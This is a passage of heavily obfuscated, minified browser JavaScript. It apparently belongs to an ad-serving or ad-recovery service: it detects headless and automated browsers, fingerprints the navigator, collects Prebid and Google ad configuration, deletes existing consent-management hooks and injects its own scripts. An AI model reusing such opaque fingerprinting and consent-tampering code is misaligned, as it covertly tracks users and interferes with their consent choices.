r=e[n(2062)],i=e[n(3122)],o=e[n(1931)],s=e[n(443)];if(0===r[n(754)]&&0===i[n(754)]&&0===o[n(754)]&&0===s[n(754)]&&n(3017)===o[n(3173)]&&!i[n(3173)]&&n(438)===s[n(3173)])return 0===r[n(3173)]?Fu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(3223)];return 0===i[n(754)]&&(n(1737)===i[n(3173)][n(846)]||null!=(null===(r=i[n(3173)][n(811)])||void 0===r?void 0:r[n(1888)])?Ou:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2794)];return 0===r[n(754)]&&(/PhantomJS/i[n(1960)](r[n(3173)])?Iu:/Headless/i[n(1960)](r[n(3173)])?Fu:/Electron/i[n(1960)](r[n(3173)])?Ou:/slimerjs/i[n(1960)](r[n(3173)])?Ru:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(584)];if(0===r[n(754)]&&r[n(3173)])return Fu},detectWebGL:function(e){const n=t;var r=e[n(1015)];if(0===r[n(754)]){var i=r[n(3173)],o=i[n(1231)],s=i[n(1737)];if(n(2819)==o&&n(1331)==s)return Fu}},detectWindowExternal:function(e){const n=t;var r=e[n(455)];return 0===r[n(754)]&&(/Sequentum/i[n(1960)](r[n(3173)])?n(2362):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(555)],i=e[n(617)];if(0!==r[n(754)]||0!==i[n(754)])return!1;var o=r[n(3173)],s=o[n(2708)],a=o[n(2288)];return i[n(3173)]&&0===s&&0===a?Fu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1431)];if(0===r[n(754)]&&!r[n(3173)])return Qu},detectProductSub:function(e){const n=t;var r=e[n(1912)],i=e[n(1931)];return 0===r[n(754)]&&0===i[n(754)]&&(n(3017)!==i[n(3173)]&&n(2595)!==i[n(3173)]&&n(454)!==i[n(3173)]&&n(1271)!==i[n(3173)]||n(1665)===r[n(3173)]?void 0:Qu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3357)];if(0!==r[n(754)])return!1;var i,o=r[n(3173)];for(i in o)if(o[i])return i}};function Gu(){const e=t;var n,r,i=window,o=navigator;return Xu([e(2010)in o,e(439)in o,0===o[e(1231)][e(1445)](e(797)),e(377)in i,e(2252)in i,e(352)in i,e(2726)in i])>=5?e(438):Xu([e(1692)in i,e(1049)in i,e(3314)in i,0===o[e(1231)][e(1445)](e(2446)),e(936)in o,e(1436)in i])>=4?e(1686):Xu([e(3301)in navigator,e(919)in(null!==(r=null===(n=document[e(1877)])||void 0===n?void 0:n[e(3215)])&&void 0!==r?r:{}),e(2950)in i,e(1091)in i,e(1085)in i,e(2954)in i])>=4?e(693):e(674)}var Yu={android:function(){const e=t;var n=Gu(),r=e(438)===n,i=e(693)===n;if(!r&&!i)return!1;var o=window;return Xu([e(3345)in o,e(2974)in o,r&&!(e(2927)in o),i&&/android/i[e(1960)](navigator[e(2436)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2794)])||void 0===n?void 0:n[e(1554)]();return qu(r,e(2207))?e(1045):qu(r,e(2497))||qu(r,e(786))?e(3233):qu(r,e(1271))?e(1271):qu(r,e(1895))?e(1895):qu(r,e(454))||qu(r,e(1408))?e(454):qu(r,e(3017))?e(3017):qu(r,e(2595))?e(2595):e(674)},browserEngineKind:Gu,documentFocus:function(){const e=t;return void 0!==document[e(1836)]&&document[e(1836)]()},userAgent:function(){return navigator[t(2794)]},appVersion:function(){const e=t;var n=navigator[e(2436)];if(null==n)throw new Hu(-1,e(849));return n},rtt:function(){const e=t;if(void 0===navigator[e(310)])throw new Hu(-1,e(777));if(void 0===navigator[e(310)][e(1804)])throw new Hu(-1,e(424));return navigator[e(310)][e(1804)]},windowSize:function(){const e=t;return{outerWidth:window[e(2708)],outerHeight:window[e(2288)],innerWidth:window[e(3160)],innerHeight:window[e(980)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2230)])throw new Hu(-1,e(2455));if(void 0===navigator[e(2230)][e(1464)])throw new Hu(-3,e(425));return navigator[e(2230)][e(1464)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2230)])throw new Hu(-1,e(2455));if(void 0===window[e(2387)])throw new Hu(-1,e(1453));return navigator[e(2230)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(585)])return t[e(585)][e(1711)]()}throw new Hu(-3,e(2258))},productSub:function(){const e=t;var n=navigator[e(1912)];if(void 0===n)throw new Hu(-1,e(705));return n},windowExternal:function(){const e=t;if(void 0===window[e(1742)])throw new Hu(-1,e(416));var n=window[e(1742)];if(e(2643)!=typeof n[e(1711)])throw new Hu(-2,e(679));return n[e(1711)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1178)])throw new Hu(-1,e(2188));for(var n=navigator[e(1178)],r=Object[e(1705)](n)===MimeTypeArray[e(3286)],i=0;i<n[e(1464)];i++)r&&(r=Object[e(1705)](n[i])===MimeType[e(3286)]);return r},evalLength:function(){const e=t;return eval[e(1711)]()[e(1464)]},webGL:function(){const e=t;var n=document[e(933)](e(2865));if(e(2643)!=typeof n[e(1374)])throw new Hu(-2,e(713));var r=n[e(1374)](e(773));if(null===r)throw new Hu(-4,e(436));if(e(2643)!=typeof r[e(1896)])throw new Hu(-2,e(397));return{vendor:r[e(1896)](r[e(491)]),renderer:r[e(1896)](r[e(3030)])}},webDriver:function(){const e=t;if(null==navigator[e(1256)])throw new Hu(-1,e(1941));return navigator[e(1256)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2746)]||r[e(2344)]||r[e(1158)]||r[e(2366)];if(void 0!==o&&i[e(2361)]([o]),Array[e(1551)](r[e(787)]))e(438)===Gu()&&Xu([!(e(1101)in(n=window)),e(1124)in n,""+n[e(2324)]==e(519),""+n[e(1691)]==e(1860)])>=3||i[e(2361)](r[e(787)]);else if(e(1909)==typeof r[e(787)]){var s=r[e(787)];s&&i[e(2361)](s[e(1009)](","))}return i},notificationPermissions:function(){return ju(this,void 0,void 0,(function(){var t,e;return Lu(this,(function(n){const r=a1D;switch(n[r(938)]){case 0:if(void 0===window[r(3101)])throw new Hu(-1,r(1212));if(void 0===navigator[r(654)])throw new Hu(-1,r(1993));if(r(2643)!=typeof(t=navigator[r(654)])[r(1704)])throw new Hu(-2,r(893));n[r(938)]=1;case 1:return n[r(1392)][r(2361)]([1,3,,4]),[4,t[r(1704)]({name:r(871)})];case 2:return e=n[r(712)](),[2,r(1670)===window[r(3101)][r(1719)]&&r(2233)===e[r(754)]];case 3:throw n[r(712)](),new Hu(-3,r(457));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1877)])throw new Hu(-1,e(986));var n=document[e(1877)];if(e(2643)!=typeof n[e(1164)])throw new Hu(-2,e(2857));return n[e(1164)]()},functionBind:function(){const e=t;if(void 0===Function[e(3286)][e(1071)])throw new Hu(-2,e(1275));return Function[e(3286)][e(1071)][e(1711)]()},process:function(){const e=t;var n=window[e(3223)],r=e(2597);if(void 0===n)throw new Hu(-1,""[e(1955)](r,e(2379)));if(n&&e(2761)!=typeof n)throw new Hu(-3,""[e(1955)](r,e(3199)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1608)]={window:[e(1608)]},n[e(1683)]={window:[e(1482)]},n[e(2323)]={window:[e(359)]},n[e(1265)]={window:[e(2449)]},n[e(2742)]={window:[e(3292)]},n[e(621)]={window:[e(621)]},n[e(2340)]={window:[e(3018),e(939)]},n[e(691)]={window:[e(3054)]},n[Iu]={window:[e(1988),e(1681)]},n[e(1633)]={window:[e(551)]},n[Wu]={window:[e(3053),e(3058),e(2102),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1566),e(2404),e(1589)]},n[e(2559)]={window:[e(1818)]},n[e(1256)]={window:[e(1256),e(857),e(1232),e(1814),e(451),e(2901),e(3306)],document:[e(1066),e(2529),e(2057),e(1635),e(577),e(1140),e(843),e(1066),e(2774),e(1115),e(522),e(3266),e(532),e(929)]},n[Fu]={window:[e(1302),e(2964)]},n),o={},s=Bu(window),a=[];for(r in void 0!==window[e(2604)]&&(a=Bu(window[e(2604)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2264)]&&Zu[e(3093)](void 0,Uu([s],c[e(2264)],!1)),u=!(void 0===c[e(2604)]||!a[e(1464)])&&Zu[e(3093)](void 0,Uu([a],c[e(2604)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1D;this[t(2392)]=void 0,this[t(400)]=void 0}return n[e(3286)][e(1318)]=function(){return this[e(2392)]},n[e(3286)][e(930)]=function(){return this[e(400)]},n[e(3286)][e(542)]=function(){const t=e;if(void 0===this[t(2392)])throw new Error(t(2476));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1909)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Qu}),i[s]=c,c[r(596)]&&(o=c)}return[i,o]}(this[t(2392)],Ju),r=n[0],i=n[1];return this[t(400)]=r,i},n[e(3286)][e(2817)]=function(){return ju(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1D;switch(e[n(938)]){case 0:return t=this,[4,Vu(Yu)];case 1:return t[n(2392)]=e[n(712)](),[2,this[n(2392)]]}}))}))},n}(),$u=l(6516);const td=async()=>{const e=t;try{if(n=navigator[e(2794)],Boolean(n)&&function(){const t=e;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(2263),"i")}catch(t){Mu=Du}return Mu}()[e(1960)](n))return st.A[e(860)](e(312)[e(1955)](navigator[e(2794)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(413)],r=void 0===n||n;return ju(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1D;switch(e[n(938)]){case 0:return r&&function(){const t=n;if(!(window[t(2682)]||Math[t(1118)]()>=.001))try{var e=new XMLHttpRequest;e[t(2126)](t(2030),t(2146)[t(1955)](t(842),t(813)),!0),e[t(1195)]()}catch(e){console[t(826)](e)}}(),[4,(t=new Ku)[n(2817)]()];case 1:return e[n(712)](),[2,t]}}))}))}({monitoring:!1})[e(2143)]((t=>t[e(542)]())),n=(0,$u.c)(((t,n)=>setTimeout((()=>n(new Error(e(2082)))),100))),r=await Promise[e(2072)]([t,n]);if(r&&r[e(596)])return st.A[e(860)](e(1293)[e(1955)](r[e(3254)])),!0}catch(t){return st.A[e(860)](e(3231),t),!1}}catch(t){return st.A[e(860)](e(1688),t),st.A[e(826)](t,e(2390)),!1}var n;return!!navigator[e(2794)][e(2918)](e(3033))};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1955)](rt.A[n(3109)],n(1752)),endpoint:rt.A[n(3109)]}));return await r[n(1573)]()}function nd(e){const n=t;if(Array[n(1551)](e)){const t=e[n(316)](nd);return t[n(1464)]>0&&n(1909)==typeof t[0]?t[n(2186)](((t,e)=>String(t)[n(2802)](String(e),void 0,{numeric:!0,sensitivity:n(1062)}))):t}if(e&&n(2761)==typeof e&&null!==e){const t=Object[n(2739)](e)[n(2186)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=l(6964);window[t(1857)]=!1,window[t(1857)]=!1;const id=window[t(2605)][t(2747)],od=(new URL(rt.A[t(3109)])[t(2747)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(2817)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(1519)[t(1955)](t(2692),t(458)),r=document[t(933)](t(2712));r[t(1139)]=e,document[t(2173)][t(740)](r)}()}catch(t){}_t.A[n(2817)](window);const o=null===(r=document[n(539)])||void 0===r?void 0:r[n(3255)](n(3061));if(o)window[n(1614)]("r_"+o,"*");else{var s;const t=null===(s=document[n(539)])||void 0===s?void 0:s[n(3255)](n(2244));t&&window[n(1614)](t,"*")}if(null===(i=document[n(539)])||void 0===i||i[n(2545)](),function(){const t=n;let e=arguments[t(1464)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2924)===location[t(790)]&&(location[t(790)]="",wt.A[t(1625)](t(2649),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(539)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1464)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(411)](i(1657))?a:i(1274)[i(1955)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(3255)](n(753))||e[n(3255)](n(2428));if(null===r)throw new Error(n(3185));return r=r[n(411)]("//")?t[n(1241)]+r:r,new URL(r,t[n(418)])}(e,n);if(c[i(2747)]===s[i(2747)]&&c[i(1772)]===s[i(1772)])return null;c[i(2197)]=s[i(2197)],c[i(1241)]=/localhost|127.0.0.1/[i(1960)](s[i(2197)])?i(2837):i(2883),s[i(1772)]&&(c[i(1772)]=s[i(1772)]),Object[i(2051)](o)[i(2273)]((t=>{const e=i;let[n,r]=t;c[e(543)][e(1625)](n,r)}));const l=(0,Au.R0)(n);return l[i(2274)](i(2428),c[i(418)]),l}(location,document[t(539)],wt.A[t(2030)](t(2649),!1),e);return!!i&&(document[t(539)][t(1198)]?(0,Au.WH)(i,document[t(539)]):(0,Au.qj)(i),document[t(539)][t(2545)](),console[t(326)](t(2863)),!0)}({essential:""}))throw new Error(n(1592));try{window[n(796)](new CustomEvent(n(2040)))}catch(t){}return Su[n(1491)](n(3061))?(window[n(527)]=rt.A[n(1039)],(0,ot.wZ)(e),st.A[n(2367)](e),st.A[n(860)](n(1039),rt.A[n(1039)]),st.A[n(860)](n(964),rt.A[n(2035)]),st.A[n(860)](n(2605),window[n(2605)][n(418)]),st.A[n(860)](n(3362),window[n(2923)][n(2794)]),st.A[n(860)](n(1526),(0,ot.LZ)()),st.A[n(860)](n(1399),Nu.A[n(2142)]()[n(1711)]()),rt.A[n(860)]||n(2619)===wt.A[n(2030)](n(673),!1)?((0,vu.z)((0,At.i7)(n(2271))),window[n(2719)]=nu.md,window[n(1899)]=nu.ks,window[n(1034)]=nu._,window[n(597)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2001)],endpoint:rt.A[n(3109)]}),window[n(616)]=ht.sH,window[n(3316)]=ht.EW,window[n(2651)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(801)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(326)](n(2454)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(2478)])&&void 0!==i||(r[n(2478)]={}),window[n(2478)][n(735)]=!0,window[n(2478)][n(935)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(1464)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2516)](e);let i="";for(let t=0;t<r[n(1464)];t++)i+=String[n(2961)](r[t]);return btoa(i)}(JSON[t(3021)](nd({a_summary:{gpt:{paths:null===(e=window[t(2680)])||void 0===e||null===(e=e[t(1038)]())||void 0===e||null===(e=e[t(437)]())||void 0===e?void 0:e[t(316)]((e=>e[t(2616)]()))}},prebid:{config:null===(r=window[t(1273)])||void 0===r||null===(i=r[t(306)])||void 0===i?void 0:i[t(1478)](r),userIds:null===(o=window[t(1273)])||void 0===o||null===(s=o[t(2699)])||void 0===s?void 0:s[t(1478)](o),adUnits:null===(a=window[t(1273)])||void 0===a?void 0:a[t(967)],installedModules:null===(c=window[t(1273)])||void 0===c?void 0:c[t(330)],consentMetadata:null===(l=window[t(1273)])||void 0===l||null===(u=l[t(3196)])||void 0===u?void 0:u[t(1478)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(1273)])||void 0===d||null===(h=d[t(630)])||void 0===h?void 0:h[t(1478)](d),events:null===(m=window[t(1273)])||void 0===m||null===(f=m[t(1206)])||void 0===f?void 0:f[t(1478)](m)}:void 0,gpt:{config:null===(p=window[t(2680)])||void 0===p||null===(g=p[t(306)])||void 0===g?void 0:g[t(1478)](p),pubads:{slots:null===(b=window[t(2680)])||void 0===b||null===(b=b[t(1038)]())||void 0===b||null===(b=b[t(437)]())||void 0===b?void 0:b[t(316)]((e=>({adUnitPath:e[t(2616)](),attributeKeys:e[t(1094)](),categoryExclusions:e[t(1605)](),clickUrl:e[t(3145)](),slotId:e[t(324)](),sizes:e[t(1113)](),outOfPage:e[t(484)](),services:e[t(1446)]()[t(316)]((e=>({name:e[t(1675)]()}))),targeting:Object[t(1323)](e[t(2813)]()[t(316)]((n=>[n,e[t(1103)](n)])))}))),targeting:Object[t(1323)](null===(w=window[t(2680)])||void 0===w||null===(w=w[t(1038)]())||void 0===w||null===(w=w[t(2813)]())||void 0===w?void 0:w[t(316)]((e=>{const n=t;var r;return[e,null===(r=window[n(2680)])||void 0===r||null===(r=r[n(1038)]())||void 0===r?void 0:r[n(1103)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(525)])||void 0===x||x[t(1478)](k,y)}catch(t){}return y};const l=Math[n(914)](performance[n(2590)]());if((0,ot.gX)(.01),await(async()=>{const t=n,e=td(),r=wt.A[t(2030)](t(2368));return r?Boolean(r):await e})()&&!vt(location[n(418)])&&!rt.A[n(860)]&&n(2619)!==wt.A[n(2030)](n(673),!1))return(0,ot.mQ)(e,new Map([[n(846),n(1051)]])),void st.A[n(860)](n(2491));const u=(0,dt.i)();if(!u)return void st.A[n(860)](n(2792));(0,ot.gX)(u[n(566)]),st.A[n(860)](n(1842),u);const d=(window[n(2605)][n(1277)]+window[n(2605)][n(790)])[n(2918)](n(2854))||n(2619)===wt.A[n(2030)](n(2854),!1);if(!u)return st.A[n(860)](n(1017));if(null!==(o=null==u?void 0:u[n(2359)])&&void 0!==o&&!o&&window[n(1030)]!==window[n(2787)])return st.A[n(860)](n(3066));if(u[n(2585)]&&!rt.A[n(860)]&&n(2619)!==wt.A[n(2030)](n(673),!1)&&!d){const[p,g]=await Promise[n(2694)]([(0,Tu.H4)(u[n(2391)]),(0,Tu.jy)(u[n(2022)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(860)](n(401))}if(!u[n(2574)]&&!rt.A[n(860)]&&n(2619)!==wt.A[n(2030)](n(673),!1)&&!d)return st.A[n(860)](n(2196));wt.A[n(2697)](!!u[n(1422)]),(0,_u.Nq)();const[h,m]=null!=u&&u[n(2063)]||d?[!0,!0]:await Promise[n(2694)]([(0,Tu.H4)(u[n(2391)]),(0,Tu.jy)(u[n(2022)])]);if(window[n(2478)][n(1921)]=h,(0,_u.B3)(),st.A[n(860)](n(1291),h),st.A[n(860)](n(2115),m),u[n(1119)]){const b=await async function(t){const e=n;try{const n=wt.A[e(2030)](e(3102));if(n)try{const r=JSON[e(1020)](n);if(r[e(626)]&&r[e(626)]+864e5>Date[e(2590)]())return ed(t)[e(2143)]((t=>{const n=e;t&&wt.A[n(1625)](n(3102),JSON[n(3021)]({...t,cachedAt:Date[n(2590)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(1625)](e(3102),JSON[e(3021)]({...r,cachedAt:Date[e(2590)]()})),r}catch(t){return st.A[e(826)](e(2968),t),{ivt:!1,reason:e(826)}}}(e);if(b[n(3102)])return(0,ot.mQ)(e,new Map([[n(846),b[n(1995)]],[n(1582),h[n(1711)]()]])),void st.A[n(860)](n(1153))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1125)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(2283)])||void 0===a?void 0:a[n(2073)]((t=>t[n(979)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2918)](d)||Math[l(1118)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2680)]=window[o(2680)]||{},window[o(2680)][o(1518)]=window[o(2680)][o(1518)]||[],window[o(2680)][o(1518)][o(2361)]((()=>{const t=o,a=Math[t(914)](performance[t(2590)]());let c=!1;window[t(2680)][t(1038)]()[t(1880)](t(2892),(e=>{const n=t;if(c)return;const r=e[n(2734)][n(2616)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(914)](performance[n(2590)]())})})),window[t(2680)][t(1038)]()[t(1880)](t(3104),(o=>{const l=t;if(c)return;const u=o[l(2734)][l(2616)]()||"";if(!u||!s[u])return;if(o[l(2444)])return;c=!0;const d=Math[l(914)](performance[l(2590)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(2892)],d)}))}))})(e,c,o,u))})(e,u[n(1925)],u[n(566)],h,m,null!==(c=w[n(2997)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(2680)];return!!e&&t(2488)===e[t(379)][t(1711)]()}catch(t){return!1}}if(Nu.A[n(1367)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(1929)])&&!vt(location[n(418)]))return void st.A[n(860)](n(515));if(u[n(317)]&&(0,mt.oi)(u[n(317)]))return(0,ot.ME)(e),void st.A[n(860)](n(2058));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(624)]=e[o(706)],window[o(1603)]=e[o(1925)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(860)](o(2463),e[o(1324)]),null!==(m=e[o(1324)])&&void 0!==m&&m[o(979)]){var f;st.A[o(860)](o(1858),e[o(706)]);const n=null!==(f=e[o(1324)][o(2996)])&&void 0!==f?f:"eu";(o(2694)===n||"eu"===n&&e[o(706)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(2334)])&&void 0!==i?i:3e3;st.A[r(860)](r(2582));if(await async function(t){const e=r,n=e(928);try{const t=localStorage[e(1463)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1020)](t);if(r&&r>Date[e(2590)]())return st.A[e(860)](e(2757)[e(1955)](n,e(545))[e(1955)](r-Date[e(2590)](),"ms")),n}}catch(t){st.A[e(826)](e(1228),t)}st.A[e(860)](e(2541));const i=await xt(t);try{localStorage[e(1204)](n,JSON[e(3021)]({value:i,expiresAt:Date[e(2590)]()+3e5})),st.A[e(860)](e(2828)+i)}catch(t){st.A[e(826)](e(2154),t)}return i}(s))return st.A[r(860)](r(1762)),!1;st.A[r(860)](r(3342)[r(1955)](n[r(846)],r(1751))),r(2460)===n[r(846)]?(n[r(1580)]&&(window[r(2403)]=n[r(1580)]),n[r(2197)]&&(window[r(2668)]=n[r(2197)])):r(2685)===n[r(846)]&&(window[r(941)]=n[r(1580)],n[r(2925)]&&(window[r(1591)]=n[r(2925)])),st.A[r(860)](r(965));const a=t=>{const e=r;try{t()}catch(t){st.A[e(826)](e(1632),t)}};a((()=>delete window[r(2448)])),a((()=>delete window[r(647)])),a((()=>delete window[r(1308)])),a((()=>window[r(3269)][r(2222)]&&window[r(3269)][r(2222)][r(2414)][r(2545)]())),a((()=>window[r(3269)][r(1429)]&&window[r(3269)][r(1429)][r(2414)][r(2545)]())),a((()=>window[r(3269)][r(1129)]&&window[r(3269)][r(1129)][r(2414)][r(2545)]()));const c=document[r(2247)](r(2173))[0],l=r(2460)===n[r(846)]?""[r(1955)](rt.A[r(3109)],r(1171)):r(2685)===n[r(846)]?""[r(1955)](rt.A[r(3109)],r(1092)):r(2136)===n[r(846)]||r(1205)===n[r(846)]?n[r(1205)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(933)](r(2712));return d[r(3149)]=!0,d[r(846)]=r(2343),d[r(2428)]=u,c[r(740)](d),st.A[r(860)](r(1761)[r(1955)](n[r(846)],r(2926))),!0}(t,rt.A[o(3109)],e[o(1324)]))}const n=xt(1e4)[o(2143)]((n=>{const r=o,i=!n;return st.A[r(860)](r(2842)[r(1955)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1D;window[n(2448)]?window[n(2448)](n(1880),2,(i=>{const o=n;r=i[o(915)],st.A[o(860)](o(1410),i),!e||i[o(2777)]?o(1475)===i[o(1864)]||o(1028)===i[o(1864)]?t(!0):st.A[o(860)](o(1575),i[o(1864)]):st.A[o(860)](o(3007),i[o(2777)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(2072)]([i,s]);return window[n(2448)]&&void 0!==r&&window[n(2448)](n(2438),2,(t=>{const e=n;st.A[e(860)](e(2561),t)}),r),a}(0,e[o(706)]),h=!u),[o(1723),o(1918),o(2565)][o(2637)]((t=>location[o(2197)][o(730)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(2448)](n(1880),2,(e=>{const r=n;var i;window[r(598)]=!(!e[r(2777)]||1==(null!==(i=e[r(2633)][r(430)][1])&&void 0!==i?i:0)),window[r(2448)](r(2438),2,(function(){const t=r;st.A[t(860)](t(1142))}),e[r(915)]),t()})),setTimeout((()=>{e(new Error(n(2814)))}),104)}))[o(2941)]((t=>{const e=o;st.A[e(826)](e(2914),t)})),st.A[o(860)](o(598),window[o(598)])))}if(e[o(2508)]&&(0,dt.I)(e[o(2508)],r,i,t),wt.A[o(2030)](o(1839),!1)){var p;const t=wt.A[o(2030)](o(1839),!1)[o(1009)](",");e[o(1187)]=(null!==(p=e[o(1187)])&&void 0!==p?p:[])[o(465)]((e=>t[o(2637)]((t=>e.id[o(2918)](t)))))}e[o(1187)]=yt(null!==(s=e[o(1187)])&&void 0!==s?s:[]),e[o(1456)]=yt(e[o(1456)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(2273)]((t=>t[r(802)](e,n))),b[r(1625)](e,n)}),r)[0],[v,y]=bt(g,b[o(1625)][o(1071)](b),r),x=null===(a=window[o(2478)])||void 0===a?void 0:a[o(1518)];if(window[o(2478)]={...window[o(2478)],...v},Array[o(1551)](x)&&x[o(2273)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(418)]))return void st.A[o(860)](o(2297));const k=await(0,ft.C8)(t,rt.A[o(3109)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1187)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(3109)]);e[r(2747)]=""[r(1955)](t,".")[r(1955)](e[r(2747)]),gt(e[r(418)])}const l=n?(0,ft.XV)(rt.A[r(3109)],0):rt.A[r(3109)];if(pt(r(1425),r(2712),(0,ht.Wq)({protectUrlContext:t,url:l+r(1461),kind:ht.MN[r(2001)],endpoint:l})),null!==(i=e[r(1187)])&&void 0!==i&&i[r(2073)]((t=>{const e=r;var n;return null===(n=t[e(2689)])||void 0===n?void 0:n[e(2637)]((t=>t[e(2580)]))}))&&pt(r(1425),r(2712),(0,ht.Wq)({protectUrlContext:t,url:r(2815),kind:ht.MN[r(2001)],endpoint:l})),null!==(s=e[r(1187)])&&void 0!==s&&s[r(2073)]((t=>{const e=r;var n;return null===(n=t[e(2689)])||void 0===n?void 0:n[e(2637)]((t=>t[e(2730)]||t[e(2721)]||t[e(2296)]||t[e(381)]||t[e(764)]||t[e(1853)]||t[e(1546)]||t[e(1314)]||t[e(1939)]||t[e(2928)]))}))&&(pt(r(1425),r(2712),(0,ht.Wq)({protectUrlContext:t,url:r(1969),kind:ht.MN[r(2001)],endpoint:l})),pt(r(1425),r(2712),(0,ht.Wq)({protectUrlContext:t,url:l+r(2093),kind:ht.MN[r(2001)],endpoint:l}))),null!==(a=e[r(1187)])&&void 0!==a&&a[r(2073)]((t=>{const e=r;var n;return null===(n=t[e(2689)])||void 0===n?void 0:n[e(2637)]((t=>(0,mt.P)(t[e(2730)])&&e(2234)===t[e(2730)][e(507)][e(846)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(2583),kind:ht.MN[r(2001)],endpoint:l});pt(r(1425),r(2712),e)}null!==(c=e[r(1187)])&&void 0!==c&&c[r(2073)]((t=>{const n=r;var i;return null===(i=t[n(2689)])||void 0===i?void 0:i[n(2637)]((t=>(0,mt.$8)(e[n(2925)],t[n(2730)])))}))&&pt(r(1425),r(2712),(0,ht.Wq)({protectUrlContext:t,url:r(3050),kind:ht.MN[r(2001)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(1968)+btoa(location[o(2747)]);document[o(1880)](o(2947),(()=>window[S]=Date[o(2590)]())),window[o(1880)](o(3216),(()=>window[S]=Date[o(2590)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(1134)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1187)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(2605)][n(418)][n(1009)]("#")[0]&&(_=window[n(2605)][n(418)][n(1009)]("#")[0],null!==(l=e[n(1127)])&&void 0!==l&&l&&c[n(2273)]((t=>{const e=n;var r;return null===(r=document[e(2378)](t))||void 0===r?void 0:r[e(2545)]()})),(null===(u=e[n(2217)])||void 0===u||u)&&(z={},g[n(2273)]((t=>t[n(601)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return 